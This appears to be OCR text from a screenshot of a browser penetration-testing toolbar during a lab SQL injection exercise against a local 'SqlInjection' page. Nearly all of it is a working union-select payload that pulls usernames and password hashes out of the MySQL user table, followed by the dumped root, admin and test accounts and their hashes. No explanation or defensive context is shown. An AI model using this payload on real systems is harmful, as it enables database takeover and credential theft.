 http://localhost/...0mysql.%60user%60
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,GROUP_CON
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,GROUP_CONCAT('MysqlUser:',User,'------MysqlPassword:',Password) FROM
mysql.`user`
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,GROUP_CONCAT('MysqlUser:',User,'------
MysqlPassword:',Password) FROM mysql.`user`
2-3
MysqlUser:root------MysqlPassword:*8A0253D0361907B7E425BB1EFAC07D2254EF421D,MysqlUser:admin------
MysqlPassword:*4ACFE3202A5FF5CF467898FC58AAB1D615029441,MysqlUser:test------
MysqlPassword:*94BDCEBE19083CE2A1F959FD02F964C7AF4CFC29